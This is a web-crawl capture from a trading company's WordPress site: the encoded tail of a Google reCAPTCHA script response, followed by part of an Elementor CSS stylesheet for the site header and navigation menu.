PDim7DucOIwpV2wpV7DxlGw7HCqgINa8OtwpICworCjsK6Dn0ww4LDlxdiwrHDiwt0J2vCvH/[base64]/Dn8OccCk2f8KcQCoBwrsSYU7DmlxLLS3CncOuwrdZQ3rCvwnCgW7DrDsbw7ZVw5nDv8OcwofCusK0w4zDvkrCocK/[base64]/Di1kCC8Oawpd7SMOdwrzDosOCw6R/cEEwwrfCtcOGTCVaYjHChzgrTcOgLMKbJ3kOw6/DvQHDqsKVUsOqWcKhMMOUS8OMCcOCwpVswrh9DTXDiD05ODnDjS/[base64]/w5x9w4RKIMKHwr/CncKEHx/[base64]/DuXlEIF3DnnHClMOtw7Fvw45oHMKuwpbDr3PDp8OxwqxXw4/[base64]/wpzDpMOKUMO9TcOLw6DCi8KEOAgMwoTDpsKhJcKbb8K+wpjCsMO/w6lFYl44VsOSVQZxIkEUw6bCscKQU0VxFHZHO8O/[base64]/DjcKAw4wJwpLCkkrCpTQNLEXCrMKdcwLDn8KyGU7Dm8KnWknDtWXDqcOFDz3Dih/DlMOtwq9IXsOuFV9fw7ERwr3Cr8KxwpFQJAIzw4/[base64]/CvgvCjcKMwqUvag9IPzYnwqjCtsODScOORcKjFRTCgT7ChsKpw70twrsEDsOUdzpiw4HCqMKhRGpmQT/[base64]/w4bDgFDDosKuwpzCh8Kawp8uWcKDJCrDosO0YcKGY8KFwq/[base64]/CrUVlZMKqw47Di8K2VcOmfcO6w4UUUUbDpzzChS5kCklpaAp5Ig0twr5Ew58Ww7HDl8KxK8K6wovDpgUzRGgIXMKRaD3DosKww6HDpcK2cWXCr8O4NUjCkMKGAmzDsjxowp/CtHIlwqzDmA5GPjHDq8KhSn8+bglWwpTDs1xgNDcbwo8Wb8OGwoYIVMKmwrQcw4YWTcOFwpTCpXMawpfCtl7CisOyQj3DrsK/JsOlQMKEw5nDnsKvKGoow77DhwRZMMKlwpcPThXDjCgFw61TE05Xwr7CrW5Ywo/[base64]/[base64]/Co8K6w7N+PDzDvsKiw5TDp8OpIBkQF07DssKew5wGWcK3WsOQw4oWScKNw59KwqDCicOBwo7DucKkwp/CpkfDrTjDtHzDhsOJDsKnSMOGZcODwq7DnMOKcnjCqVxawronwpMrw4LCnMKdwrxkwr/Cs1AEcXQ+w6cxw5HDgijClEBZwqvCiFhCdFjCjW5YwobCpG/ChcOmRVlONsOXw4nCtcKdw5ILbcKEw4XCsxvCoT3DqHwew6JxR30jw4xFwrAfw5QBP8KcShfDhcO+cC/DhjDChSLDvcOhFRszw7fCv8OBVjvDlMKNTMKKwow7csOFw4AsRmZOYAEYwpTChMOlYMKHw4jDuMOURMOswrdkLsOpDmvChUPDhmXCpMKyworCiAAWw5VUSMOCMcK/SsKpHsOefm/DgcOKw5Q9LAvDpTpjw6/Clyl3w69IZkgTw7sHw4Ebw6vCvMKsP8O3ThBUw5YnGMO/wpjCg8OfbjbCuGZNw6EXw4DDr8OYFFnDp8OZWwTDgMKrwoDCrsOHwrrClcKiT8OsBmnDlsOXKcKcwpMebA7DjsOiwrsfeMKrwqXDnhsVZsOEfcKywp3CmsKbNw/CisK1EMKOw6zDjAbCtAbDqMONSC5Fwr3DnMOfPTo4w65ow6sJDsOcwrBqOMKIwrvDgzvCnAARNMKow5jCrw1nw6LCoiFCwollw4Mtw6QJbEHDtznCp1/Dh8OrYMOwVcKWwp7CjsKzwp0ywo3Ds8KaEcOQw6B1woBIUxc0JAYUwoTCg8KOICfDscKMacKsVMKyK3PDpMOkwpTDmDMpdXPCk8KPU8OOwp4/czDDqk9uwpzDuGvClFTDsMOvZMKRYl3Cgj3Cl1fDqcO5w47Co8OjwoHDsQEVwo7DrMKXDsKaw45Lc8K4dsK5w4EpH8K1wo1+fcOGw53DiS0sBhPCtsOmQh5/w5QGw7DCqcK6DcKXwod+w6jCrcKDAUcoVMK7FcOHw5/DqQLCpsKIwrfCisOwO8OewrvDm8KvMQTCosK9O8KXwokNLAAGAcOXw5VWIMO8wq/CmCjDlcK+fxLDmFzDu8KKKcKewqbDrMK2wpAdwpYnwrYtw41TwqrDi0pOw7bDisOEMmZRw5oowqZow5c/w7wDGsKBwqPCtTtvNcKPPMOew7bDjMKRZTzChlLCocOiNsKdZHLCo8OgwpzDlsOPWXbDmWo4wpodw6bCtlUPwpIfYy/DnsKPDsO+woXCkSYHw6ImKRDCizTCgiEuEMOeDTXDvDnDgEnDtMKsKMK6KRnDpsOKABQPdcKMKUHCq8KIasO/bMO6wo4caQLDr8KQAMOOTcO6wqTDrcKpwq7DtHDCuWUbOcOmUmLDusK5wpwEwpTCpMKYwozCkTUrw6g2wp/CrkjDpSRGFzBiIcOpw4DDi8OTJMKUIMOYcsONPDJhAhItXMOuwr4wcnvDicKgwrfDpUthwrDDsVxuF8KKfwDDr8Kdw7fDksOqdAFDE8OTVlHChFA+w4LCrMOQDsOqw4LCsljCtizCvEzDtDPDqMO6w6HDl8Kww6IAwqDDlW/DlsK3OyZTw7oAwoPDksOEwrnDl8OAwok7woHDsMKMAXTCkVnCkHtEGcOfXMO6Iz9dKxXCiERmw7ECwqDDmREPwqkfw61+IjHDu8K2wovDtcOlYcOBLcO/XljDsFDClFXCjsKOJFzCv8OGFCw9wp/DoGHClcKpw4DDsTbCvXo4wp1eRMOhfXQjw4ACMj3CjsKPw6Vjw54TdizCs3pqwpc2wrrDhG7DssKGw6BJDTzDtCPCu8KMH8KAw5xQw4wAfcOPw7bCh3bDhwfDssOKRsORVXjDsgIuB8OZFFMWw47CuMKiZRPCq8ONw5VmbHHDicK/w5DCmMO8w4QWQU/[base64]/Cj8KWw6rDkcKjdXxTJ8KLwrrCn8OKdD3DvVnChcOKambCk8KuccOZwrjDtXvDssO3w67Doxd9w4Vdw7jChsOowr/ChTBRRhjDvXTDhsOxD8KkMAFDEQAwVcOvwpBrwqDCj0cjw7FTwqJhOmRRw5oQQFvCqmLDgkB4wrlIw6fDuMKkY8OhMAUcwpvCqMOrBEZUwrwPwrJacznDmcO3w7A4Y8OFwqDDoDtUN8Oqwr7DmVRRw6ZCD8OBQlfCsW3DmcOmw59TwrXCjsKDwr/[base64]/CpcKOcsKlwrDCvxhEUMOzw4rCh8KWw7/CslzCucOwEyhyPMOID8KEWwJ3OsOMKBjCq8KLVRA7w4c3Y21awozCnMKMw6LDlMODTRdkwrotwpQxw4fDuwEhwocmwpfCtMOTFMKtw6nDl1PCncKvYj9TdcOUw7TClyJDORfDm3/CripNwpfChcKAVRDDsDo6DcO4wo7DnFXCmcO2wp1Zwr1nGEYiD2BWw4jCp8Knwq5dNGLDr1vDusO/w6nDtwPDk8OyZw7DssK1J8KhVsKswr7CiVfCvcKxw6/CvwDDmcOzw7HDt8Kdw55Xw7FtTsO9UA3Cp8K2woTDi0DCh8OEw4PDkiofMsOPw5nDii/Cj1zCisKUL0nDoAbCvsKKQlXCun0vQ8K2w5rDmE4TaQ/[base64]/ClmXCtcOCwo0VYcOmYB3DhcOQUQNPw7h7bEXDs8K/w6fDusOpwq48VMKnACsxwrkEwrVpw57DoWMcEMO9w5LDvcK9w6nCmsKbwr/[base64]/BMKMwoR7w4lETXrCom0HwqzCoTRNTx9ZwrTDtsO+wrYUV1PDgMOiw60RXwoTw4c3w419D8OMb2jCscKNwoHDhBcXIMO0woEewpIlRsKZDcOMwpRdTXkVDMOhw4PCkCvDnykpwqIJw7LDvcKswq4/dEnCu1tCw6cswozDmcO2TX03wrzCuWxABxk6w7zDs8KYT8Ouw4LDuMO2wpnCqsK5woIPwoNDFS93UcK0wofDggh3w6fDgMKFb8K7w5fDnsOKwq7DqsOywrPDhcKAwonCqkfDuUPCu8OLwoFTKsO4woV2K3TCi1UFJD/Cp8OYQsKcYsOxw5DDsS1sesK5AlLDt8KDAcOywrNKw55ZwpFpY8K0w5lpKsOcXD0UwqtXw6XCoGLDpxFtcmXCtT/Cri1mw4AqworCpFAvw7XDv8KGwqIOB0fDgF3DrMOqcU/Dq8OrwrY9IsOHw5zDom8kw64WwrrCpcOzw7w4w5hzDl/CuTYAw6kjw6nDtsOkWWjCvDdGCxjCp8KwwoAOw57CtD7DtsORw6PCn8KpL2cLwo1vwqI4E8O/BsOtw6DDv8Oww6TDrsOYw74OKkPCqXFFKm9fw4R5e8K5wr9pw7N8wqPDm8O3McOLX2/Ck2rCgB/CucOJXFMzw6nCq8OTCXvDv0FDwrvCtcKkwqHDo1YIw6c5DnPChcOCwphAwrh1woU6wonCkB/Dp8KRUjbDnXosIyzDhcOfwq3CiMKgRH5Tw77CscOYwpNhw4Udw6FVFB/DsG3DtsK4wqTCjMK0w7Apw5DCv1vCowJnwqTCmMKXeWV7wpoww4nCk1gnXcOsd8K2dMOjTsOswrvDlzrDi8K3w7vDlXtPNcKHCsOhAEvDtgBuQ8K+D8K9wqfDpHwcHAXCk8K9wo/DqcKlwp8MDQfDnBfCo0QDGXQ8wogSNsKuw7LDl8KXwo/Cn8O0w7fCn8KXEsKgw4c6LcKHIjsUZ1/[base64]/CucOWwrPCo8Oyw7LDnMOew4QfTXpsYF/Ci8K8Mzhdwq0+wrEswrjCkz/Cu8OtBF/DvwzDh3HDjGh7RijDjQBzfjE8wrV+w7oaSRvDucONw4zDisK1Fg1ewpNaYcKhwocKwpVgDsK4w4DCiwEfw7VMwqDDjCtnw4h9wpnDsDfDn2nCm8O/w4HDj8K+GcO5w7jDk18owpkcwodAw5dXPcOrw6NOBUhxCR3Dr0/CnMOzw4fCqRzDq8KqHhfDlMK+w7/[base64]/DjBEvZMOeacKjwq1Mw5Z2w7tvw5g/[base64]/f8OkDsK6wqLDuCDDocKbe2dwacOsw4J4wrrCgWVcesKmw6o5AgTCoAQlDxsOXm7DmcKhwr/DklfCncK/wocXwpxfwr8oNcOywqoiw408w6DDkXt6e8Kqw7pEw4giwqnCtWIyMCbCjMO8Sggww5HCrsOPwpbClGjDoMOENWFdMU0swoYDwpLDvTHCp3F7w65JVHLDmsKBaMOqIsKdwr/Dq8OLwr3CkhjDuX8Zw7/DtMOJwqVDO8KvHWDCksOVFXXDgDddw5RVwqMpH1HChnlmwrrCu8K0wrxqw6AkwrnDsmBvR8OLwo0hwoVVwrU+eHDDkEfDqyFtw7jCg8KMw5jCj1c3wrIvGT7DjS/[base64]/CrsO3wr/Ci07Cv8KYwrbCj1jDvGPDlcONw5LDocOAJMO7KMOYw6FZGsOPwpsGw6jDssOhWsKWwq7DtH9JwqPDoREFw6dfwoXChEs2woLDvsKIw7tKEcOrasOjcm/Cmw5ICHkvMMKqdcOmw4pYKmnDgE/[base64]/[base64]/CrsO1w7vDgcORwo3CtCnCjUo/[base64]/[base64]/DqkdNwqIRJzw+wrlVwrrDgsKKLVPCskDChsKbZRvCsSrDosOlwoN6wo7DqMK0EmLDt1AwPiLDo8O0wrnDp8ONwqBeVsK6YsKdwodgCwUrcsOvw4x/w6t7DTchDCRKWMKnw61FZikTCSvCgMOJf8K/wpfDsB7DhcO7ZivDrjHCjmpBXcOhw7xQw5XCoMKCw5wrw5wLw5oJFWM0FGsSEGvDqMOlc8OVVTM+UcO0wrgPXsOzwoY8WMKPDxFlwopMOMOAwojCucORWRBiw4hIw6zCmBPCjMKgw59TLD/CvMKmwrHCgAVRD8KgwoXDkUvDt8Kgw5YHwpQOCl7CtcOmw7DDp3DDhcKETcKHTyx1wqvCtGMbYio7wodxw7jCssO+wo3DicOlwrXDiErClcK4w7kbwp9Uw4RtOcK5w6/CvFnCgg7CiUAeKMKVDMKALl4+w4QmVsOHwrsowoRzfcKYw4MHw4pYWsO5w597BMOqNMO+w6QwwrU7LcO/wqFldglAWFdnw6IyDRXDvXN7wqXDkUTDnMOCQxLCtcKCwr/DnsOvwqojwrBxAhZtDHt3IMK8w4QGRUs/wpp3QsK2wrfDvcOyYknDoMKZw69rLAHCtA0ywotYwphAKMKqwoHCoSsMGcOHw4cqwqXDoDvDlcOwCsK7WcO4BUjDsz/Ch8OJw5TCvAsgM8O0w5rCksOfME7CucOHw5UFwpbDq8OYOcOkw53CusKswpbCo8OLw7vClcOHUMOTw6rDkWloIH/[base64]/[base64]/Cj8KuAFgrw7xHFMOcwonCvXMaScOGQ8OYcMOywozChMOAw6nDtCcaQ8KwPcKHSmERw7zCjMK1LcOiQsOseGs7wrPCrQQJDjAdwo7CgzrDoMKmw6LDoVDCgcKRFzDCvMO/FMKXw7DDq044csO+D8KAesOiScOpw7fCtmnClMK2ZnUuwrJAP8OuMC4uCMOrcMOww4TDusOlw5fCvMOeGsKHUzl3w53CpsKaw55jwpzDg0zCjcOYwpvCskzCuhTDqnEhw7/Ct2h3w7rCtx7DuUx9wo/DlFfDmsOaf0bCjcOnwoVYWcKSAkIbH8OHw65FwoPDi8KPwpvChAkxLMOjw5rDosOKwpJBwoZyQ8K1SBbDuk7Dq8OUwpnCosK7w5VQwrLDkSzCpyvCr8O9w5ZtTzJjMWrDlUDChgLDssKvw5nDt8KSM8K/bMKwwowFC8OIwpZJw4gmwq5Mwr05LsOHw4zDkSfDhcKYMjQ3GsKzwrDDlhVOwoNoQ8KgJsOJWm/[base64]/CuV/Cl8KVwq9awqDDuMOQasKddyMew4doKMKue8KSYy9OdsKywpfCgD/[base64]/w5t7wr04wpjCsDbCoBPCtjrCvHR2wpUuR8KVwpBEAzxPNS8aw4FBwoQFw7/[base64]/CpcK/BCZhwqoEwqzDhsKdw4DCtnvCu8ODwrbCr8KldnTCmTTDgsOFGMKWScOccMKIdsKgw6zDl8O7wo51I3zDrADDusOgEcKXwqLCpcKPKFI6d8Oaw4p+Yw00wopbLjPCuMK4JsKBwqpJUMKhw7x2w5HCicK4wrzDusOpwrbCpsKqfE/Cvi0Dw7nDkV/[base64]/[base64]/GFHDmsK1woHCt8KUXzHCkMKuccK6wqYswrvCmcKTThjChHR2eMOGwrnCrh/CnEVYcHrDj8ORRXfCrXvCisOyPBAmUk3DogPCm8K6cxXDkXnCt8OzEsO1w6YNw7jDqcO5wqNZw5bDhSFNw73CvD/[base64]/VcKBc8K1w6LCnsKNdWfCoTZTZiHDiBDCqGXCh8KCJsK1fUnDgyxoQ8K8wp3DqcKxw70oVHV/[base64]/CuCzDi8OMf11gwooPeUsDw55ISMKUcsOdw4dKDMOsND/CsBR+PR/DlcOoMsKtFn4MTkLDk8OaKVrCnX7Ci13DlGIiwrLDq8OxJ8OQwpTDvcKyw5nDsHw+w4HCqQPDlhXCrAlXw5slw5TDgsOTwqDDtMOeacKzw7vDk8OUwrPDoEBbRRfCtcKkE8OgwqlHV3RPw7JLN2rDocO7w7fDg8OxOFvCmmTDqm/CgsODwoUHTTfDrcOKw7x7w4bDg1ggNcKQw60sAzbDgFsRwp/Ck8OEIcKMZcKXw6gmSMOiw5XCtcO0w4FrYsKXw5bDvgd7RMK2wr7CkFvCp8KPTSBRecOfDsKxw5tvJMKHwq8FZFczw50swoEgw6HCiz/[base64]/AcKIWMKAH8OlTcOwcDxkXQVkw5oNH8OAS8KxQcOGw4rDscOaw7cFwp/Cnisiwpoxw5vClMKPdcKHFGE7wobCuj8zelUeVj0nw4liQcOxw7fDtRLDtnHCuG8IKMKcJcKDwqPDtMKURTbDocKQWD/DocOJHMOvLAMxH8Oywr3DrsO3wpjCinjDrcO1O8KOw7jDksKKfsOGOcKgw61NOUFFw5XCpFLDuMO1ZW3CjkzCn1Buw6HDhDYSAsOewpXDsFfCnU44w7IZwrTDlFLCoSXClnrDoMK+VcO4w498LcOmJXvCp8Ovw6fCqisRFsOSw5nDrXLClS4dPcOAMX/DusK1L13CtRLCm8K2FcOBwrshPiLCqRnCvzVEw6/[base64]/GV/DpMO0wrMGV14bwrbCpFYTFV5dwrlCcsKRTcO0HiFdAsOKeCXDpFHCmzgMPjVEc8Ouw7/Cs0VGw5A6VFkAw75JanfDvxDCp8OqM0YEYMOUDsO/wqVhwrDDpsKwJ0x7w5rDn0o0w5NeLsOLWzoGRDB6d8KOw43DtsODwqTCscK5w5JDwrkBeT3DksOAc23CiCNkw65OW8K4wpvCi8Kuw53DiMOxw64swrQBw7XDncK+C8Khw5zDl2F+VkDCvcOcw5ZQw604w5A8w7XCtW4sb0ceImcQXcOaBcKbU8K/w5rDrMKQV8OHwo1iwq9Sw5sNGxXCmRMYTyXCjkzCs8KRw5vCrnNQAsO+w6fCisKyaMOnw7PCvExJw7rCmUQWw4V7HcKJFEjCg31RTsOSfMKTIsKawq4owpkhLMO+wqXCkMOfUgjDrMK/woXDhcKGw4AEwrUJYQ4Nwo/Dlk4/[base64]/w7AuDDTDsnEGfsKywo8twrDDizfCuSDDnDbChcOlwqvCvsO+RxEXV8Ojw7fDq8O1w7PCqcOpMkDCvFfDuMO1c8Oew4R/wqXDgMOywqZkwrN2ZQ1Uw5LCvMOOE8ORw7V+wovCk1fCsQ/CnMOEw4rDi8OmV8Kkw7gcwrDCvcOcwqROwpvCuw3Dsk7CsU5SwqbDnWLCsjwxXcKHEMKmw7xxw7PChcOdEcK+UQFOd8Ovw4fDm8Ogw5LDksKEw5DChcKyBsKIUh/CjU/Dl8OQwr3CucO1w7HClMKiJcOFw651e2ZpIH7DqcO+NMOAwrlpw7YCw5XCgsKQw6wcwpnDicKDUMOfw5Zhw6YXT8O9XkXClizCgn9XwrfCq8O9Ig3Cs30vdHLCq8KcQMOvwrdjw43DvsOROS5MCcOYOEdKY8OsclbDpn9Iw4XDvUFUwrLCrBvCmTQTwpYrwovDncKlwq/[base64]/DjMOTDcKTwr7DlwLDglhnw5/[base64]/ClMKdw4vCg1g1V8OnwrnDmAVqwpbDm1/[base64]/[base64]/wrh2I8Ozw5EiVsKfecO+PQN1wqzCvyvCtMO/[base64]/CsWMtwp7DmBYxSGYjwoscw7PDncOHdsONw4/[base64]/DtEjDni17w4PChkhqWDHCt8OWXxg6w6tYWxfDuMObwpXDpnnDuMOewqhgw5TCrsO/DsKnw50ow6nDjcKTG8K+DMKPw5nDrjbDn8KXdsK1w7wKw6ZGW8OVw6UvwpEFw4LDnSvDmmzDuQZDaMKLSMKbJMK2wqwBXUUjJsKrSQnDqn1CO8O8wplOGkcvwqnDr2rDhcOPQcO4wqTCtXXDgMOVw6zClGAvw5rCjXzDs8O6w7BwEcOCH8O4w5XCmX1/GMKcw6QbCsOqw71Owo9MeEoywo7ChsOzwpcVQMOSwpzCtXJfY8OOwrsvJ8KcwqJMCsORwq/[base64]/wrlhej54wpsuworDhMK0wrRUGGDDg8K/EsOJT8KHw6LDgsOdHFjDpwlzIMOfQsOgwpPCuFsULyoGLcOHVcKJWsKHwplGwqXCj8KrEQ/CtsKxwql3wokbw77Cglouw5kffgsTw53CnkUqIWlbw7DDnVEObkjDpcKmZBnDm8O8w5Qew4kPVMOkZhtpZcOXWXMlw61ewpQBw6fCj8OIwr40Owd8wqs6G8O7wp/CukFtUF5kw7MOBVbCvMKXw4Fmwo8ewpPDk8K8w7gtwrofwoDDjMKAw4PDqVPDtcKTZjRgDkRfwqVfwrtxWsODw7zDrHoCNjLDtcKFwr5wwrEub8K5wrttZ0DCvC9Uwp8Pw4nCmiPDticow5/[base64]/CtMOdwqlCdcOPw4fCo8KoW34da8K0w7k+wrAlYsO6w5UAw6xqUcOSw4UEwo1lLcOowqE1w5vDsSDDtVDCo8Kpw7VHwrDDug7Dr34pZ8Klw6powqvClMKRw53Cq2nCicKSwrxIXEbDgMOMw5jCnw7Dj8Omwo3CmBTCqMKKJ8O0V3NrEX/DlkXCqcOfXsOcGMKacxJjcSY/w7Qgw5DDtsKSE8K1UMKLw65OAjl9wpIBHDfDkUpCZnfDtTDCmsKAw4bDmMO7wosOIWrDlcOTw6TDsUlUwr80AMOdw7/DtBTCm393OMOSw7MYPUYzBMO3KcK7Cz7Dhy3CtRglw7DCtH59w7jDpiRvwp/DpDIlETYwFS3CrsK8UTQzQcOXXBYYw5ZNN3N6XXFkS1k/w6nDmcO4wqHDq3zDuT1twqczw7vCpl7CjMOow4Y2HgwcJcKHw6vDiE1nw7/ClcKfDHPDo8O3FcKywplVwo3DvkhdRW4reGbCi0FkCsKNwoM6wrdlwqNtwrbCkMO5w4QydE4QAsO/wpMSVMKqcsORLSXDtl41w6XCo0HDmMKXTGzDo8ONwrbCrFYRwrfCm8KBc8O6wqfDpGAAKgfCnMKzw7/[base64]/w47CscOCRhcBBk3CoAcIVCt/[base64]/[base64]/w6N3wqRYwr/[base64]/DgcK5ZMODKVLDtMKTe8KRwp7ChR3CqsKKaMK4U1LCixXDgsOJBx3CsjTDpcKsfcKJC3MHbHpGIHvCpMK7w41qwolNIRIhw5/[base64]/DoCsSD8ORay/[base64]/Dn2URwoLCqAjCoMOKFBMBw7UdIm57w57Ck8OIekvCkXgZV8O3CsKgDMKgTcOvwp9swojCkycPNkzDnmbDr1zCqXxFdcKuwoJLVMOCY2Q0wq3CusKiPQIWecOnO8OewrzDt37CmSIZNXojwo7CmkvDmTbDpmxrJwRMwrvDv3/Dh8Oiw7wXwo5ze3FYw7AcKz50IMOMw4Myw6oew7V5wo/DocKUworDoRbDpijDhcKpc19da1DCv8KPwoTCmkDCpC14PgrDocOtYcOQw5V7TMKuw4/Ds8K3asKvVsOhwpwQwphcwqhKwoPChWvCuQkMaMKWwoBdwrY3d3Z/wrt/wpvDssO+wrDCgFlmOsKxw4zCt3AQwpvDvcOyXcO9Z1PCnALDnA3CucKNUGHDusOfd8OHwp9oXRduNA/DvcOcYTDDixgVCDZCB2/CrCvDk8OyAcOxCMKWUF/[base64]/wqnDmSTCs8KEw7TDrgE0QlJNFMOEwo8WCsKtwqjDsMO5woDDnFkKw65fSgBuEcOFw4jCjV0zZ8Kwwp/ChUF6M0TClnQ2WsO+BcOuaULCmcOCUsOjwppHwrHCjirDl1MFNQFndmLDr8OQTkfDg8KyWcOONGRGM8Kaw6xrWMOKw6hBw6TCsxzChcOBZmPCmizDrljDv8Kxw6R1b8KPwqrDsMOHLcKAw7TDisOCwolhwo/Dn8OIZC5ww6jDvmZcSFXCmMOZGcO7JyMof8ORJ8K7SUQ7w7QMBCfDjRXDu1XCjMKPAsKLOsKzw4FqXBVsw5Z/LsKzdQUWDgDCo8OrwrEiNWcKwoVnwoTCgTbDisOdwoXDoWoWdh8xVSwTw5JXw65Cw4FZD8KNf8OJdsKqa14AbBfCsGY4TMOqXwsLwoXCthB3wqzDkWvCtmrDhsONwo/CvcOWGsO4Q8KoL1DDrG3CoMOaw5PDiMKaFyHCusOubMKlwpnDiB3DlsK8QMKbCkx/SiU6L8KtwobCt07CgcOnUcO2w5LDmzLDtcO4wqtkwqENw7E7KsKvE3/[base64]/DjFPDoRXCtMOUw4XDqRDDocONWV/DtxRhwqUgNMKRCVrDuUTDsHtPRcODBCPCizxgw5HCuF0Vw4TCqiLDv1tcwp1RaTh9wpwUw7tDRjHDtl5EZMORw7M2wrfDucKMUsO6RcKtw4vDl8OYcEVEw4DDk8KLw6Ntw5TCrV/CncOUw5NAwp5kw7nDt8KRw5EBUBPChHo4wq85w5PDrcKewpMeOnpOwqsyw4LCo1HDqcOqw6Q4w7hRwqU4aMKUwp/DolRgwq9lIX8xw43Du0rChQpzw4sTw7/CqnvDsz3DtMOTw65bBsOQw4LCuQptGMKAw7IRw4ZzDMKxa8OwwqR3bD9fwoMmwrNfLHF+wogUwpNtw6sawoUzICEqfXFKw50JJhFENsKge2fCnwdnKW8ew7h5QcOgXQLDsCjDiU9zZWHDvcKewrN7cXfCjXHDnm7DkMOXKsOiVcOUwqN5HMK7WcKmw5Qawo/DkiBvwq0JPcObwoXDnsODTcKqesOwQS3CpcKNZ8Oew6VjwpFwKWADWcKlwovCuEzCqGzDnWrDnsO/w61cwpxswp7ChVdZN3Zsw5ZOdDbCgyM8VR7CoT3CrmhtKUEXQHvDv8O8AMOrMsOgw5/CmDjDncKVMMO5w6BtUcKnR0/CkMKLF1xBFsOrDHnDpsObex7Cv8K6wrXDocO7G8KtHMK/Z1JcHmvDssKnE0DCiMKHw73DmcOvdTzDuSQ0CsKMJWfCuMOzw7c9JcKMw4hEIMKFFMKcw4zDtMKgwoLCh8OTw792V8Kowq8QKwdkwrTCpcOCejBbcCtLwo4PwqZOccKKPsKWw6F/[base64]/VgIhSwrDtlnDrcKtL8Kbwp5ZbDUbOsOYwrPDpxnDmUJHA8Kow6/[base64]/w5nDgBvDrC7DrMKpK1VUw7jDjMO3w6XCjCfDqcKlEMOqw61ewpssdzM2UMKew6nDl8OdwprCnsKKFsOkYA/CsTpewpjClsObMsKkwrNmwoJEHsOvw4RwayLCvMO4w7RCEMKpO2fDsMOieRxwfngbGm3Ci2NkbVnDt8KfOW91eMKcdcKiw6HCh0HDtcOTw68ow5jCgRrDvcKhE2bCnsOAWcKfEHvDgTvDpE95w7pFw5VdwrHCsGXDksKtR3vCssOKM03DvjLDomE/w5zDqFs9wo0Bw6LCml8Kw4glTMKJLMKIw4DDvD8Fw7HCoMO0ecOewrlSw7oewqPCgSdJE27CukrCnsK3w6jDi37Dp2wReS54MMKowoIxwojDqcOowqvDp0zCqw8Cwo4XZsK6wprDgMK0w4bCnxowwq9WN8KQw7XCr8OmcV0Jwp8sMcOzeMK+w7obZTnDvXETw6zCpMK/[base64]/Dv8KLZcO1UQ42woAgHcOjU1Y1w4M/fj0KwqoPwpAYDcKsWMKUw4FBGgTDilvCpyk8wo3DsMKmwqFvecKqw4XDll/[base64]/dShRYMKT\x22],null,[\x22conf\x22,null,\x226LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://allcottrading.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227IG9Y2apQB60Bpagc0/TmZ5+wpVFxwZKlON9rWPlh/M\\u003d\x22,1,0,null,1,1768913042061,0,0,[198,64,172,44],null,[218,86,196],\x22RC-u1wVklXMO8RpPA\x22,null,null,null,null,null,\x220dAFcWeA4S9eE1Kq5JXsv8DsQvZfmOKRA5ZbS4k_OXt2E0USHEmKw59bGy9bfFFNXMMyu9LAN4wJzfdRXNM7zkoRutgbeTItj21Q\x22,1768995842014]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allcottrading.com/wp-content/uploads/elementor/css/post-33.css?ver=1718189543
body_size: 936
content:
.elementor-33 .elementor-element.elementor-element-a505dd9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33 .elementor-element.elementor-element-a505dd9:not(.elementor-motion-effects-element-type-background), .elementor-33 .elementor-element.elementor-element-a505dd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33 .elementor-element.elementor-element-a505dd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33 .elementor-element.elementor-element-a505dd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo-container, .elementor-33 .elementor-element.elementor-element-1c5303c .hfe-caption-width figcaption{text-align:left;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo .hfe-site-logo-container img{width:65%;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo img{max-width:75%;}.elementor-33 .elementor-element.elementor-element-1c5303c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-33 .elementor-element.elementor-element-1c5303c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-33 .elementor-element.elementor-element-1c5303c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-33 .elementor-element.elementor-element-e51038e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-33 .elementor-element.elementor-element-e51038e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-33 .elementor-element.elementor-element-2aa429d .hfe-nav-menu__toggle{margin:0 auto;}.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-33 .elementor-element.elementor-element-2aa429d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-33 .elementor-element.elementor-element-2aa429d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-33 .elementor-element.elementor-element-2aa429d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-menu-item, .elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-33 .elementor-element.elementor-element-2aa429d a.hfe-menu-item, .elementor-33 .elementor-element.elementor-element-2aa429d a.hfe-sub-menu-item{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-menu-item, .elementor-33 .elementor-element.elementor-element-2aa429d .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-33 .elementor-element.elementor-element-2aa429d .menu-item a.hfe-menu-item:hover,
